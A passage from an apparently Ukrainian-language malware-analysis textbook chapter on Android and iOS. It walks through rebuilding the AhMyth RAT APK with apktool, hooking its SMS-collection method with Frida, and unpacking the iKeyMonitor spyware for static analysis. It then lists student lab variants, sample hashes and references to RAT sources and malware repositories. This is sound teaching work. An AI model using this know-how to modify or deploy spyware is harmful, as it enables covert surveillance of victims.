| Search                               | Ŭ 64 }                                                                                                    |                                                                |
| Results                              |                                                                                                    |                                                                |
|                                      | Refresh                                                                                                    |                                                                |
|                                      |                                                                                                    |                                                                |

Рис. 8.3: Bytecode Viewer



Рис. 8.4: JEB Decompiler

```
I: Decoding values */* XMLs...
```

```
I: Baksmaling classes.dex...
```

```
I: Copying assets and libs..
I: Copying unknown files...
```

```
I: Copying original files...
```

Після розбору APK код у smali/ може редагуватися користувачем. Крім редагування значень змінних, метод може застосовуватися для примітивного зневадження шляхом додавання виводу у системний журнал. Так, щоб вивести параметр методу – текстовий рядок, можна додати виклик Log.d():

```
const-string v0, "arg0: "
invoke-static {v0, p0}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/
    String;)I
```

Для успішного відтворення АРК в даному зразку додатково необхідно вилучити параметри compileSdkVersion, compileSdkVersionCodename з AndroidManifest.xml. Для збору APK:

```
$ java -jar /opt/android/apktool_2.4.1.jar b Ahmyth.s
```

```
Ι:
   Using Apktool 2.4.1
```

```
I: Checking whether sources has changed...
```

```
I: Checking whether resources has changed...
I: Building resources...
```

```
I: Building apk file..
I: Copying unknown files/dir...
```

```
I: Built apk..
```

Результати роботи у Ahmyth.s/dist, застосунок необхідно підписати – наприклад, за інструкцією [170].

Розглянемо можливості динамічного бінарного інструментування за допомогою Frida [171]. В якості прикладу перехопимо метод getSMSList у класі SMSManager, що використовується для отримання списку SMS, та замінимо результат на власний:

- Завантажимо frida-server останьої версії для відповідної платформи у даному прикладі frida-server-12.8.20-android-x86.xz.
- 2. Встановимо та налаштуємо Frida:

```
$ sudo pip3 install frida frida-tools
$ adb push frida-server /data/local/tmp
$ adb shell
=== in android
$ su
# cd /data/local/tmp
# chmod 755 frida-server
# ./frida-server
```

3. Створимо обробник getSMSList, hook.js:

```
Java.perform(function(){
  var sman = Java.use("ahmyth.mine.king.ahmyth.SMSManager");
  sman.getSMSList.implementation = function(){
    console.log("getSMSList() called");
    var sms = Java.use("org.json.JSONObject").$new();
    sms.put("phoneNo", "1337-KITTY");
    sms.put("msg", "mewmew!");
    var list = Java.use("org.json.JSONArray").$new();
    list.put(sms);
    var res = Java.use("org.json.JSONObject").$new();
    res.put("smsList", list)
    console.log(res);
    return res;
    };
});
```

4. Інструментуємо активний процес Ahmyth (у стані активного з'єднання з центром керування):

```
$ frida -U ahmyth.mine.king.ahmyth -l hook.js

/ _ | Frida 12.8.20 - A world-class dynamic instrumentation

    toolkit

| (_| |

> _ | Commands:

/_/ |_| help -> Displays the help system

. . . object? -> Display information about 'object'

. . . exit/quit -> Exit

. . . More info at https://www.frida.re/docs/home/

[Android Emulator 5554::ahmyth.mine.king.ahmyth]->
```

5. При виборі SMS, SMS List у центрі керування, повертається єдина SMS з номеру 1337-КІТТУ з вмістом mewmew!:

```
getSMSList() called
{"smsList":[{"phoneNo":"1337-KITTY","msg":"mewmew!"}]}
```

Більш детально з архітектурою безпеки Android можна ознайомитись у [172], з інструментами аналізу Android застосунків у [173, 174].

#### 8.3.2 iOS

Згідно того ж дослідження ринку мобільних систем [163], лише 13.9% пристроїв використовують iOS, і менше десятих відсотка у всіх інших. Разом з тим, продукти Apple внаслідок високої вартості популярні серед цілей з важливою інформацією (high profile targets), що зумовлює не менш активну розробку засобів аналізу та віддаленого керування. Розглянемо методи аналізу iOS застосунків на прикладі iKeyMonitor [175]:

1. Завантажимо iOS версію для пристроїв з Jailbreak, що офіційно розповсюджується через репозиторій Cydia BigBoss:

```
Download link in webpanel: cydia://package/com.aw.mobile.ikm
Repo list: http://apt.thebigboss.org/repofiles/cydia/dists/stable/main/
binary-iphoneos-arm/Packages
Package info: http://apt.thebigboss.org/onepackage.php?bundleid=com.aw.
mobile.ikm&db=
Latest version: http://apt.thebigboss.org/repofiles/cydia/debs2.0/
ikeymonitor_5.1.0-20.deb
```

\$ wget http://apt.thebigboss.org/repofiles/cydia/debs2.0/ikeymonitor\_5
 .1.0-20.deb

2. Розпакуємо пакунок:

```
$ file ikeymonitor_5.1.0-20.deb
ikeymonitor_5.1.0-20.deb: Debian binary package (format 2.0)
$ 7z x ikeymonitor_5.1.0-20.deb
$ tar xvf data.tar
-rwxr-xr-x root/wheel 336992 2019-03-15 12:03 ./Library/
    MobileSubstrate/DynamicLibraries/IKMVoiceRecord.dylib
-rwxr-xr-x root/wheel 7085488 2019-03-15 12:03 ./Library/
    MobileSubstrate/DynamicLibraries/MobileSafe.dylib
-rwxr-xr-x root/wheel 200736 2019-03-15 12:03 ./Library/
    MobileSubstrate/DynamicLibraries/PreferencesEx.dylib
-rwxr-xr-x root/wheel
                      276816 2019-03-15 12:01 ./Library/
    MobileSubstrate/DynamicLibraries/keychain.dylib
-rwxr-xr-x root/wheel
                        99840 2019-03-15 12:02 ./Library/
    MobileSubstrate/DynamicLibraries/localnotesex.dylib
```

3. Для реалізації кейлоггера використовується динамічне інструментування за допомогою MobileSubstrate [176]. Проаналізуємо один з завантажуваних модулей MobileSafe.dylib. Для статичного аналізу може застосовуватися IDA Pro з комерційною ліцензією на ARM, ARM64 або системи з вільним та відкритим кодом (FOSS), такі як Ghidra [177]. На рис. 8.5 показано результати дизассемблювання та декомпіляції варіанту бібліотеки для arm64:

```
$ ARCH=arm64 /opt/jtool2/jtool2.ELF64 --analyze MobileSafe.dylib
$ ARCH=arm64 /opt/jtool2/jtool2.ELF64 -1 MobileSafe.dylib
opened companion file ./MobileSafe.dylib.ARM64.B87EDF95-4110-3CF9-A084
    -29A286F0D46A
LC 00: LC_SEGMENT_64
                               Mem: 0x00000000 - 0x120000
                                                           __TEXT
 Mem: 0x00000146c-0x0000fd8a8
                                  __TEXT.__text (Normal)
 Mem: 0x0000fd8a8-0x0000fe328
                                  __TEXT.__stubs (Symbol Stubs)
 Mem: 0x0000fe328-0x0000fedc0
                                  __TEXT.__stub_helper
                                                        (Normal)
 Mem: 0x0000fedc0-0x000107748
                                  __TEXT.__const
 Mem: 0x000107748-0x000108164
                                  __TEXT.__gcc_except_tab
 Mem: 0x000108164-0x00011168b
                                  __TEXT.__objc_methname
                                                          (C-String
      Literals)
 Mem: 0x00011168b-0x000111a5e
                                  __TEXT.__objc_classname (C-String
      Literals)
                                  __TEXT.__objc_methtype (C-String
 Mem: 0x000111a5e-0x000112f13
      Literals)
```

| ⊜                                                                                                    | CodeBrowser: ikm:/MobileSafe.dylib/AARCH64-64-cpu0x0                                                                                                    | <b>⊜</b> ⊕ ⊗                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| File Edit Analysis Navigation Search Select Tools W                                                                                                    | dow Help                                                                                                    |                                                                      |
| 😑   🗢 • • • •   🎚 🗟 🗟 🕼   🦺 I D U L F                                                                                                    | . ¥ B ・   独 洵   ゆ ベ   🗸 副 伯 📾 G 赤 🗘 副 🔶 🗉 😓 🗄 🥊                                                                                                    |                                                                      |
| Program Trees 🔂 🔁 🗙                                                                                                    | 🗄 Listing: AARCH64-64-cpu0x0 💦 👔 🙀 🙀 🖓 🖬 🖓 Decompile: turnONRestrictionsWithPassword: 🕇                                                                                                    | 🌶 🐘 📝 🍓 🔻 🗙                                                          |
| Program Trees     Image: The second second sec | Users         Activity 4 54-cpub0         Image: Second second sec | PasserfHunger, "re<br>Notrabloctions"<br>Softwahloctions<br>afortay: |
| ► ■ mac_osx                                                                                                    | Console - Scripting                                                                                                    | 🙆 🌽 🗙                                                                |
| Filter: 😥                                                                                                    |                                                                                                    | 10 I                                                                 |
| <u>ی</u>                                                                                                    | 00059370 turnONRestriction   Idr x3, (x1                                                                                                    | 4                                                                    |

Рис. 8.5: Ghidra SRE

 Mem:
 0x000112f13-0x00011f44a
 \_\_TEXT.\_\_cstring
 (C-String Literals)

 Mem:
 0x00011f44a-0x00011f44e
 \_\_TEXT.\_\_ustring

 Mem:
 0x00011f44e-0x00011ff4e
 \_\_TEXT.\_\_ustring

 LC 01:
 LC\_SEGMENT\_64
 Mem:
 0x000120000-0x170000
 \_\_DATA

де jtool2 з [178]. Слід зазначити, при аналізі застосунків отриманих з App Store на пристрої (IPA), може знадобитися додатковий крок розшифрування за допомогою, наприклад, frida-ios-dump [179].

4. Динамічний аналіз зразку у більшості випадків вимагає наявності фізичного пристрою. Спроби створення емуляторів або здачі в оренду доступу до пристроїв, аналогічних за можливостями до емуляторів Android, стикаються з юридичними проблемами з боку Apple. В окремих задачах можуть бути корисними засоби символічного та частковосимволічного виконання [180].

Як і в Android, для динамічного інструментування доступна Frida [171]. В обох системах аналіз мережевих комунікацій можливий за допомогою технологій розділу 5.3.3.

# 8.4 Варіанти завдань

- Проаналізуйте UnCrackable Mobile Apps [181], Hacking Playground [182] з OWASP MSTG [183].
- Реалізуйте обхід перевірок RootBeer [184] за допомогою Frida [185].
- Дослідіть зразки систем віддаленого керування за прикладом розділу 8.3.1:
  - Androrat https://github.com/wszf/androrat;
  - L3MON https://github.com/D3VL/L3MON.

|         | Табл. 8.1: Зразки Monokle                                                          |
|---------|------------------------------------------------------------------------------------|
| Варіант | MD5 зразків                                                                        |
| 1       | 0c28df1fee1fc031b3ffff1f4ac1db95, 0d26ea4dd5e739ca88784284c1ef474e                 |
| 2       | 0efeb75922d68f123aabe2ace0004dc6, 143e830e20d584e4ef6bc4abba7ca03a                 |
| 3       | 1464cd00ab0a1a4137b17976bf507311, 1804ceee6d92786c85e0939694898c47                 |
| 4       | $\tt 1abf0437412f6356e856157a1566b989, 1be4a1ae8b619ee3e9220b472348023b$           |
| 5       | 1e16920a0755e49cb440028213ffbcc1, 251d38ee15d8bd792583edbb85b4ade2                 |
| 6       | 2d78220bc7fbec60ef59b80b725ba415, 31ba565fcc1060ad848769e0b5b70444                 |
| 7       | 4218bf6838e25750e1806ba2c499328a, 4611b39936072495848bd6b06d1d3926                 |
| 8       | 48edcdce1575b156e75749343cc177c8, 49d2c21dbd70f138729ad5be9ac937cb                 |
| 9       | $\tt 4a7ba7b7250c49882277c2dc0b866ddd, 4e49eb5c08a47338906a1a39bcd9c8e2$           |
| 10      | 58033b5e33cb179caa14a6c319a9bf34, 59d2f0fa5aa8f7d8b8b6bf34a064d91f                 |
| 11      | 5cc953f25deeff951c38a5c118a81fe9, 60ef6b26aa7d62b7cb2c78faa9e4b5d5                 |
| 12      | 638fe8646860df2ea08b3206151a61ab, 64521ed9196a13f20f46245d8bb5404f                 |
| 13      | 6cf17ea9a7f688c8ac3f953d4cee6795, 6d0cd7ef96301caf7f5224fc69c53e79                 |
| 14      | 733c930a0639c0c25ee6fca5ff88c3eb, 797a1c2499a93f28480f1cd2c96f8cc3                 |
| 15      | 7b0d2dda0fc0706b9f8d3691434fcdee,83eb0e97f87ed1a120fad696cdc609d3                  |
| 16      | 8694355cf6aa3c741324ebb6b8327787, 89a438631c1e9c22273b911d924daae0                 |
| 17      | 8fe82497b1460e56dc85e82f0aa13791, 9bade535702c54539ddb6739d7daac9f                 |
| 18      | 9fc786fa83a343e3cebe63cc3d61fde5, a0457aa3aff4f4384e3eadf787d066f3                 |
| 19      | a0c0f4d5ed1e3fb005e4e67bec8629bf, a342b423e0ca57eba3a40311096a4f50                 |
| 20      | a4282bfaa3cc5cd9c39f72a3262eddd1, ae70da9b0952b8d01ec28ef00e5f1953                 |
| 21      | b7dd8dbdc27e277643acc878023103e9, cadb40c31f9455fc3a3eeb7c672a2e35                 |
| 22      | $\tt cf229b9aab9e5978c6d4dae9f78cc813, \ d0b84d72e2313ac31ee4ede41b836bfe$         |
| 23      | d41d8cd98f00b204e9800998ecf8427e, e33f4a90b117df1d2df39c3d4c5f74d2                 |
| 24      | ${\tt e8cc232a7eff4001f5c6f5b298163fb2, \ {\tt eaafd722c52c16b614acdebe9116e9b9}}$ |
| 25      | ee525981c69544ccd7fe1ca5db3764f2, f000125a680529f0104515f1d8c80c5b                 |
| 26      | $\tt f5fd90b5604151c5a6e54b7f1cedbf75, f784656a0fad344c6d30841f355bcd22$           |

• Проаналізуйте зразки Monokle [186], за варіантом в табл. 8.1.

# 8.5 Контрольні питання

- 1. Який суб'єкт сертифікату AhMyth у розділі 8.3.1? Що буде, якщо не підписувати APK у Android?
- 2. Чим відрізняються JVM, Dalvik та ART?
- 3. Що таке Xcode, LLDB?

# Список джерел

- [1] Kali Linux Revealed Online Course. Режим доступу: https://kali.training/lessons/introduction/.
- [2] The C Programming Language. Режим доступу: https://en.wikipedia.org/wiki/The\_C\_Programming\_Language.
- [3] Dive Into Python. Режим доступу: https://linux.die.net/diveintopython/html/.
- [4] Dive Into Python 3. Режим доступу: https://diveintopython3.problemsolving.io/.
- [5] Yurichev Dennis. Reverse Engineering for Beginners. 2020. Режим доступу: https://beginners.re/.
- [6] Metasploit Unleashed (MSFU). Режим доступу: https://www.offensivesecurity.com/metasploit-unleashed/.
- [7] Sikorski Michael, Honig Andrew. Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software. — 1st вид. — USA : No Starch Press, 2012. — ISBN: 1593272901.
- [8] Malware Analyst's Cookbook and DVD: Tools and Techniques for Fighting Malicious Code / Michael Ligh, Steven Adair, Blake Hartstein, Matthew Richard. – Wiley Publishing, 2010. – ISBN: 0470613033.
- [9] Matrosov A., Rodionov E., Bratus S. Rootkits and Bootkits: Reversing Modern Malware and Next Generation Threats. — No Starch Press, 2019. — ISBN: 9781593278830. — Режим доступу: https://books.google.com.ua/books?id=xzGLDwAAQBAJ.
- [10] Practical Reverse Engineering: X86, X64, ARM, Windows Kernel, Reversing Tools, and Obfuscation / Bruce Dang, Alexandre Gazet, Elias Bachaalany, Sbastien Josse. — 1st вид. — Wiley Publishing, 2014. — ISBN: 1118787315.
- [11] The Art of Memory Forensics: Detecting Malware and Threats in Windows, Linux, and Mac Memory / Michael Hale Ligh, Andrew Case, Jamie Levy, Aaron Walters. — 1st вид. — Wiley Publishing, 2014. — ISBN: 1118825098.
- [12] Eagle Chris. The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler. – USA : No Starch Press, 2011. – ISBN: 1593272898.
- [13] Saxe Joshua, Sanders Hillary. Malware Data Science: Attack Detection and Attribution. - USA: No Starch Press, 2018. - ISBN: 9781593278595.
- [14] Kleymenov Alexey, Thabet Amr. Mastering malware analysis: the complete malware analyst's guide to combating malicious software, APT, cybercrime, and IoT attacks. — Birmingham : Packt Publishing, 2019. — Режим доступу: https://cds.cern.ch/record/2685925.
- [15] Ubuntu Desktop. Режим доступу: https://ubuntu.com/download/desktop.
- [16] VMware Workstation 15.5 Pro Evaluation. Режим доступу: https://www.vmware.com/products/workstation-pro/workstation-proevaluation.html.
- [17] Kali Linux. Режим доступу: https://www.offensive-security.com/kalilinux-vm-vmware-virtualbox-image-download/.
- [18] Windows 10 development environment. Режим доступу: https://developer.microsoft.com/en-us/windows/downloads/virtualmachines/.
- [19] Raymond Eric Steven. How To Ask Questions The Smart Way. Режим доступу: http://www.catb.org/~esr/faqs/smart-questions.html.
- [20] VS-2019: Use the Microsoft C++ toolset from the command line. Режим доступу: https://docs.microsoft.com/en-us/cpp/build/building-on-thecommand-line?view=vs-2019.
- [21] VS-2019: /FA, /Fa (Listing File). Режим доступу: https://docs.microsoft.com/en-us/cpp/build/reference/fa-fa-listingfile?view=vs-2019.
- [22] Fog Agner. Calling conventions for different C++ compilers and operating systems. — Режим доступу: https://www.agner.org/optimize/calling conventions.pdf.
- [23] How to Generate Mixed Source and Assembly List from Source Code using GCC. — Режим доступу: https://www.systutorials.com/generate-amixed-source-and-assembly-listing-using-gcc/.
- [24] objdump with debug symbols. Режим доступу: https://stackoverflow.com/a/1289907.
- [25] Wikipedia: List of algorithms, Combinatorial algorithms. Режим доступу: https://en.wikipedia.org/wiki/List\_of\_algorithms.
- [26] Wikipedia: Comparison of cryptography libraries. Режим доступу: https://en.wikipedia.org/wiki/Comparison of cryptography libraries.
- [27] Wikipedia: Symmetric-key algorithm. Режим доступу: https://en.wikipedia.org/wiki/Symmetric-key\_algorithm.

- [28] The GNU C Library (glibc). Режим доступу: https://www.gnu.org/software/libc/.
- [29] diet libc a libc optimized for small size. Режим доступу: https://www.fefe.de/dietlibc/.
- [30] uClibc-ng Embedded C library. Режим доступу: https://uclibc-ng.org/.
- [31] Newlib. Режим доступу: https://www.sourceware.org/newlib/.
- [32] musl libc. Режим доступу: https://musl.libc.org/.
- [33] klibc. Режим доступу: https://www.kernel.org/pub/linux/libs/klibc/.
- [34] Bionic. Режим доступу: https://android.googlesource.com/platform/bionic/.
- [35] syscalls. Режим доступу: https://syscalls.w3challs.com/.
- [36] Metasploit Framework. Режим доступу: https://github.com/rapid7/metasploit-framework.
- [37] Encrypter-Metasploit. Режим доступу: https://github.com/Sogeti-Pentest/Encrypter-Metasploit.
- [38] Bypassing Windows Defender Runtime Scanning. Режим доступу: https://labs.f-secure.com/blog/bypassing-windows-defender-runtimescanning/.
- [39] Koret Joxean, Bachaalany Elias. The Antivirus Hacker's Handbook. 1st вид. — Wiley Publishing, 2015. — ISBN: 1119028752.
- [40] AVLeak: Fingerprinting Antivirus Emulators through Black-Box Testing / Jeremy Blackthorne, Alexei Bulazel, Andrew Fasano та ін. // 10th USENIX Workshop on Offensive Technologies (WOOT 16). — Austin, TX : USENIX Association, 2016. — Aug. — Режим доступу: https://www.usenix.org/conference/woot16/workshopprogram/presentation/blackthorne.
- [41] Windows Offender: Reverse Engineering Windows Defender's Antivirus Emulator. — Режим доступу: https://www.slideshare.net/cisoplatform7/windows-offender-reverseengineering-windows-defenders-antivirus-emulator.
- [42] Capstone: The Ultimate Disassembler. Режим доступу: https://www.capstone-engine.org/.
- [43] diStorm3: Powerful Disassembler Library For x86/AMD64. Режим доступу: https://github.com/gdabah/distorm.
- [44] BeaEngine 5 disasm project. Режим доступу: https://github.com/BeaEngine/beaengine.
- [45] Intel X86 Encoder Decoder Software Library. Режим доступу: https://software.intel.com/en-us/articles/xed-x86-encoder-decoder-softwarelibrary.

- [46] ZYDIS. Режим доступу: https://zydis.re/.
- [47] Unicorn Engine. Режим доступу: https://www.unicorn-engine.org/.
- [48] x86 emulation and shellcode detection. Режим доступу: https://github.com/buffer/libemu.
- [49] libemu / Unicorn compatibility shim layer. Режим доступу: https://github.com/fireeye/unicorn-libemu-shim.
- [50] MIASM reverse engineering framework. Режим доступу: https://miasm.re/blog/.
- [51] Triton dynamic binary analysis framework. Режим доступу: https://triton.quarkslab.com/.
- [52] Advanced Binary Deobfuscation. Режим доступу: https://github.com/malrev/ABD.
- [53] Cuckoo Sandbox. Режим доступу: https://cuckoosandbox.org/.
- [54] CERT.EE. Режим доступу: https://cuckoo.cert.ee/.
- [55] Installing Cuckoo. Режим доступу: https://cuckoo.sh/docs/ installation/ host/ installation.html.
- [56] WannaCry ransomware attack. Режим доступу: https://en.wikipedia.org/wiki/WannaCry\_ransomware\_attack.
- [57] WannaCry Ransomware. Режим доступу: https://github.com/ ytisf/ theZoo/ tree/ master/ malwares/ Binaries/ Ransomware.WannaCry.
- [58] theZoo A Live Malware Repository. Режим доступу: https://thezoo.morirt.com/.
- [59] MultiAV: Extended. Режим доступу: https://github.com/jampe/multiav.
- [60] malice. Режим доступу: https://github.com/maliceio/malice.
- [61] Windows 10 with Legacy Microsoft Edge and Internet Explorer 11. — Режим доступу: https://developer.microsoft.com/en-us/microsoftedge/tools/vms/.
- [62] SandCat: Researchers Say They Uncovered Uzbekistan Hacking Operations Due to Spectacularly Bad OPSEC. — Режим доступу: https://www.vice.com/en\_us/article/3kx5y3/uzbekistan-hacking-operationsuncovered-due-to-spectacularly-bad-opsec.
- [63] Pafish (Paranoid Fish). Режим доступу: https://github.com/a0rtega/pafish.
- [64] Virtualization/Sandbox Evasion. Режим доступу: https://attack.mitre.org/techniques/T1497/.
- [65] Evasion techniques. Режим доступу: https://evasions.checkpoint.com/.

- [66] The Shellcoder's Handbook: Discovering and Exploiting Security Holes / Chris Anley, Jack Koziol, Felix Linder, Gerardo Richarte. – USA : John Wiley and Sons, Inc., 2007. – ISBN: 047008023X.
- [67] Packet Storm. Режим доступу: https://packetstormsecurity.com.
- [68] Shellcodes database for study cases. Режим доступу: http://shellstorm.org/shellcode/.
- [69] Exploit Database Shellcodes. Режим доступу: https://www.exploitdb.com/shellcodes.
- [70] Windows (XP < 10) Download File + Execute Shellcode. Режим доступу: https://www.exploit-db.com/shellcodes/39979.
- [71] LordPE Deluxe 1.41. Режим доступу: https://www.aldeid.com/wiki/LordPE.
- [72] Hiew32: free hiew 6.50. Режим доступу: http://www.hiew.ru/.
- [73] LZMA SDK. Режим доступу: https://www.7-zip.org/sdk.html.
- [74] 7zip Self Extracting Archive (SFX) without administrator privileges. Режим доступу: https://stackoverflow.com/q/17923346.
- [75] LIEF PE Hooking. Режим доступу: https://lief.quarkslab.com/ doc/ latest/ tutorials/ 06 pe hooking.html.
- [76] Shellter. Режим доступу: https://www.shellterproject.com/download/.
- [77] pefile. Режим доступу: https://pypi.org/project/pefile/.
- [78] Library to Instrument Executable Formats. Режим доступу: https://lief.quarkslab.com/.
- [79] Clark B. Rtfm: Red Team Field Manual. CreateSpace Independent Publishing Platform, 2014. — ISBN: 9781494295509. — Режим доступу: https://books.google.com.ua/books?id=dD0gngEACAAJ.
- [80] MITRE ATT&CK Enterprise Techniques. Режим доступу: https://attack.mitre.org/techniques/enterprise/.
- [81] EvilGnome: Rare Malware Spying on Linux Desktop Users. Режим доступу: https://intezer.com/blog/linux/evilgnome-rare-malware-spying-onlinux-desktop-users/.
- [82] EvilGnome samples. Режим доступу: https://github.com/ CyberMonitor/ APT\_CyberCriminal\_Campagin\_Collections/ tree/ master/ 2019/ 2019.07.17.EvilGnome/samples.
- [83] Vault 7: Development Tradecraft DOs and DON'Ts. Режим доступу: https://wikileaks.org/ciav7p1/cms/page\_14587109.html.
- [84] INetSim: Internet Services Simulation Suite. Режим доступу: https://www.inetsim.org/.

- [85] Tor Transparent Proxy. Режим доступу: https://trac.torproject.org/projects/tor/wiki/doc/TransparentProxy.
- [86] Whonix with XFCE. Режим доступу: https://www.whonix.org/wiki/VirtualBox.
- [87] WireGuard. Режим доступу: https://www.wireguard.com/.
- [88] Google Cloud Platform Free Tier. Режим доступу: https://cloud.google.com/free.
- [89] An ssh server that knows who you are. Режим доступу: https://github.com/FiloSottile/whoami.filippo.io.
- [90] WireGuard installer. Режим доступу: https://github.com/angristan/wireguard-install.
- [91] Installing Burp's CA Certificate in an Android Device. Режим доступу: https://portswigger.net/support/installing-burp-suites-ca-certificate-in-anandroid-device.
- [92] Burp Suite documentation. Режим доступу: https://portswigger.net/burp/documentation.
- [93] mitmproxy. Режим доступу: https://mitmproxy.org/.
- [94] Scapy Project. Режим доступу: https://scapy.net/.
- [95] Using NFQUEUE and libnetfilter\_queue. Режим доступу: https://home.regit.org/netfilter-en/using-nfqueue-and-libnetfilter queue/.
- [96] NaumachiaCTF. Режим доступу: https://naumachiactf.com/.
- [97] Python bindings for libnetfilter\_queue. Режим доступу: https://pypi.org/project/NetfilterQueue/.
- [98] ARP spoofing. Режим доступу: https://en.wikipedia.org/wiki/ARP\_spoofing.
- [99] Hershell. Режим доступу: https://github.com/sysdream/hershell.
- [100] MPRESS. Режим доступу: http://www.matcode.com/mpress.htm.
- [101] Wireshark TLS. Режим доступу: https://wiki.wireshark.org/TLS.
- [102] openvpn-install. Режим доступу: https://github.com/angristan/openvpn-install.
- [103] fetch-some-proxies. Режим доступу: https://github.com/stamparm/fetchsome-proxies.
- [104] SoftEther VPN. Режим доступу: https://www.softether.org/.
- [105] fragrouter network intrusion detection evasion toolkit. Режим доступу: https://linux.die.net/man/8/fragrouter.
- [106] Flask. Режим доступу: https://palletsprojects.com/p/flask/.

- [107] CherryPy. Режим доступу: https://cherrypy.org/.
- [108] Tornado. Режим доступу: https://www.tornadoweb.org/en/stable/.
- [109] Twisted. Режим доступу: https://www.twistedmatrix.com/trac/.
- [110] Kaitai Struct. Режим доступу: https://kaitai.io/.
- [111] chisel. Режим доступу: https://github.com/jpillora/chisel.
- [112] ImageMagick. Режим доступу: https://imagemagick.org/.
- [113] Netpbm. Режим доступу: https://en.wikipedia.org/wiki/Netpbm format.
- [114] PNG (Portable Network Graphics) file: format specification. Режим доступу: https://formats.kaitai.io/png/.
- [115] Filter Algorithms. Режим доступу: https://www.w3.org/TR/PNG-Filters.html.
- [116] ESET: OceanLotus. Режим доступу: https://www.welivesecurity.com/wp-content/uploads/2018/03/ESET OceanLotus.pdf.
- [117] Collection of helper scripts for OceanLotus. Режим доступу: https://github.com/eset/malware-research/tree/master/oceanlotus.
- [118] Kaitai Struct: documentation. Режим доступу: https://doc.kaitai.io/.
- [119] Nymaim revisited. Режим доступу: https://www.cert.pl/en/news/single/nymaim-revisited/.
- [120] Nymaim-tools. Режим доступу: https://github.com/CERT-Polska/nymaim-tools.
- [121] WinAppDbg Debugger. Режим доступу: https://github.com/MarioVilas/winappdbg/.
- [122] WinAppDbg 1.6 documentation. Режим доступу: https://winappdbg.readthedocs.io/en/latest/.
- [123] procfs. Режим доступу: https://en.wikipedia.org/wiki/Procfs.
- [124] Ultimate Packer for eXecutables. Режим доступу: https://upx.github.io/.
- [125] VirusShare. Режим доступу: https://virusshare.com/.
- [126] Free Malware Sample Sources for Researchers. Режим доступу: https://zeltser.com/malware-sample-sources/.
- [127] Quasar, Sobaken and VERMIN: А deeper look intoan ongoing espionage campaign. Режим лоhttps://www.eset.com/sg/about/newsroom/pressступу: releases1/whitepapers/quasar-sobaken-and-vermin-a-deeper-look-into-anongoing-espionage-campaign/.
- [128] QuasarRAT. Режим доступу: https://github.com/quasar/QuasarRAT.

- [129] dnSpy: .NET debugger and assembly editor. Режим доступу: https://github.com/0xd4d/dnSpy.
- [130] de4dot: .NET deobfuscator and unpacker. Режим доступу: https://github.com/0xd4d/de4dot.
- [131] Pupy. Режим доступу: https://github.com/n1nj4sec/pupy.
- [132] Python 2.7 decompiler. Режим доступу: https://github.com/wibiti/uncompyle2.
- [133] dis Disassembler for Python bytecode. Режим доступу: https://docs.python.org/3/library/dis.html.
- [134] Koadic C3 COM Command & Control JScript RAT. Режим доступу: https://github.com/zerosum0x0/koadic.
- [135] Lenny Zeltser's Def.js. Режим доступу: https://www.aldeid.com/wiki/Def.js.
- [136] malware-jail. Режим доступу: https://github.com/HynekPetrak/malware-jail.
- [137] Social Engineering Based on Stimulus Bill and COVID-19 Financial Compensation Schemes Expected to Grow in Coming Weeks. — Режим доступу: https://www.fireeye.com/blog/threat-research/2020/03/stimulusbill-social-engineering-covid-19-financial-compensation-schemes.html.
- [138] COVID 19 Relief.doc. Режим доступу: https://app.any.run/tasks/697ddb83-2198-4adf-a626-d1b39e77d7cd/.
- [139] Python tool and library for decrypting MS Office files with passwords or other keys. Режим доступу: https://github.com/nolze/msoffcrypto-tool.
- [140] oletools python tools to analyze OLE and MS Office files. Режим доступу: https://www.decalage.info/python/oletools.
- [141] A VBA p-code disassembler. Режим доступу: https://github.com/bontchev/pcodedmp.
- [142] Adobe Acrobat Reader ASLR + DEP Bypass with Sandbox Bypass. Режим доступу: https://www.exploit-db.com/exploits/29881.
- [143] Didier Stevens Suite. Режим доступу: https://blog.didierstevens.com/didier-stevens-suite/.
- [144] Origami pure Ruby library to parse, modify and generate PDF documents. Режим доступу: https://github.com/gdelugre/origami.
- [145] How to Remove a Password from a PDF File in Linux. Режим доступу: https://www.howtogeek.com/197195/how-to-remove-a-password-froma-pdf-file-in-linux/.
- [146] pdfminer.six. Режим доступу: https://pdfminersix.readthedocs.io/en/latest/.

- [147] Empire PowerShell and Python post-exploitation agent. Режим доступу: https://github.com/EmpireProject/Empire.
- [148] powercat. Режим доступу: https://github.com/besimorhino/powercat.
- [149] PowerSploit A PowerShell Post-Exploitation Framework. Режим доступу: https://github.com/PowerShellMafia/PowerSploit.
- [150] A dive into Turla PowerShell usage. Режим доступу: https://www.welivesecurity.com/2019/05/29/turla-powershell-usage/.
